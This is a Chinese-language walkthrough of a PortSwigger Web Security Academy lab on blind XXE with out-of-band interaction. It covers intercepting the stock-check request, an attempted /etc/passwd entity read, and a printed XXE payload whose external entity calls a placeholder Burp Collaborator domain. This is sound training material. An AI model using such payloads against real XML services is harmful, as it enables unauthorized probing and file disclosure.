从业者-盲XXE-带外交互

从业者-盲XXE-带外交互



# 实验室:盲XXE带外交互

# 题目

此实验室具有一个 “Check stock(库存检查)” 功能,它可以解析 XML 输入,但不会显示结果。

你可以通过触发与外部域的带外交互来检测盲 XXE 漏洞。

若要解决实验室问题,请使用外部实体使 XML 解析器向 Burp Collaborator 发出 DNS 查找和 HTTP 请求。

笔记

为了防止学院平台被用来攻击第三方,我们的防火墙阻止了实验室与任意外部系统之间的交互。要解决实验室问题,必须使用Burp Collaborator的默认公共服务器。

- name: 实验室-从业者

desc: 盲XXE带外交互 >>

avatar: https://fastly.statically.io/gh/clincat/blog-imgs@main/vuepress/static/imgs/docs/burpsuite-learn/public/lab-logo.png

link: https://portswigger.net/web-security/xxe/blind/lab-xxe-with-out-of-band-interaction

bgColor: '#001350'

textColor: '#4cc1ff'

1

2

3

4

5

6

2

3

4

5

6

# 实操



点击 “ACCESS THE LAB” 进入实验室。

来到首页,点击任意商品下方的 “View details” 进入详情页。



在商品详情页的下方,可以看到一个库存检查功能。

启用浏览器代理,然后点击 “Check stock” 检查库存。



将请求数据包转发至 Repeater 功能模块。



尝试注入一个 XML 外部实体,该实体读取/etc/passwd文件的内容。

实体貌似注入成功了,但是并没有返回文件内容。



回到 BurpSuite 并切换至 Collaborator 选项卡,点击下方的 “Get started” 开始使用。



点击 “Copy to clipboard” 复制一个域。



根据所学的理论知识,修改实体,将file://协议修改为http://协议,并将刚刚复制的域 粘贴上去,形成一个 盲XXE 的攻击载荷。

<!DOCTYPE foo [ <!ENTITY carsaid SYSTEM "http://你的域"> ]>

&carsaid;

1

2

3

2

3

然后在 productId 中通过&carsaid;调用该实体。



切换至 Collaborator 选项卡,等待一会儿,可以看到域的 DNS/HTTP 信息,说明带外交互成功。

(可以点击 “Poll now” 立即刷新信息)

回到浏览器页面,实验已完成。

编辑 (opens new window)